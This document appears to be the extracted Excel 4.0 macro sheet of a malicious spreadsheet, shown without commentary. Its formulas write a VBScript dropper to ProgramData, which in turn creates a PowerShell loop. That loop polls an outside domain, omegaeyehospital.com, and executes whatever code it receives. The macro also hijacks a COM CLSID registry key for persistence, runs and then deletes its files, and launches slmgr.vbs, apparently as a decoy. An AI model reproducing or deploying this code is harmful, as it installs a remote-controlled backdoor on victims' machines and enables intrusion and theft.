 =ERROR(0)
=WORKBOOK.UNHIDE("Sheet1")
=WAIT(NOW()+"00:00:02")
=WORKBOOK.HIDE("Sheet2",TRUE)
=FOPEN("C:\ProgramData\winrm.vbs",3)
=FWRITE(Z5,"Set discussy = CreateObject(""Wscript.Shell""):knightj = discussy.expandEnvironmentStrings(""%ProgramData%""):Set magm ")
=FWRITE(Z5,"= CreateObject(""Scripting.FileSystemObject""):Set Betterh = magm.CreateTextFile(knightj & ""\readc.txt"",True):Betterh")
=FWRITE(Z5,".Write ""function wreathi($scened){$rebelsc = [Net.WebRequest]::Create('https://omegaeyehospital.com/' + $scened);$r")
=FWRITE(Z5,"ebelsc.Method = 'POST';$rebelsc.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:CCC_05) Gecko/18.17.81.64")
=FWRITE(Z5," Firefox/2.0';$rebelsc.ContentType = 'text/plain;charset=UTF-8';$rebelsc.ContentLength = 0;$rebelsc::DefaultWebProx")
=FWRITE(Z5,"y = [System.Net.WebRequest]::GetSystemWebProxy();$rebelsc::DefaultWebProxy.Credentials  = [System.Net.CredentialCac")
=FWRITE(Z5,"he]::DefaultNetworkCredentials;$attributese = $rebelsc.GetResponse();$global:status = [int]$attributese.StatusCode;")
=FWRITE(Z5,"$holderg = $attributese.GetResponseStream();$holdergReader = new-object System.IO.StreamReader $holderg;$followingp")
=FWRITE(Z5," = $holdergReader.ReadToEnd();$holdergReader.Close();$attributese.Close();return $followingp}while ($true){$healedl")
=FWRITE(Z5," = wreathi('');if($global:status -eq 200 -and -not [string]::IsNullOrEmpty($healedl)){iex($healedl);main}Get-Random")
=FWRITE(Z5," -Minimum 60 -Maximum 100 | start-sleep}"":Betterh.Close:discussy.Run ""reg add HKCU\Software\Classes\Scripting.Dicti")
=FWRITE(Z5,"onary\CLSID\ /f /ve /d {14C34482-E07F-44CF-B261-385B616C54EC}"", 0:discussy.Run ""reg add HKCU\Software\Classes\CLSID")
=FWRITE(Z5,"\{14C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0")
=FCLOSE(Z5)
=EXEC("explorer.exe C:\ProgramData\winrm.vbs")
=WAIT(NOW()+"00:00:05")
=FILE.DELETE("C:\ProgramData\winrm.vbs")
=FOPEN("C:\ProgramData\winrm.vbs",3)
=FWRITE(Z26,"CreateObject(""Wscript.Shell"").Run ""powershell.exe -C """"iex(Get-Content C:\ProgramData\readc.txt)"""""",0")
=FCLOSE(Z26)
=EXEC("wscript.exe //B C:\Windows\System32\slmgr.vbs")
=HALT()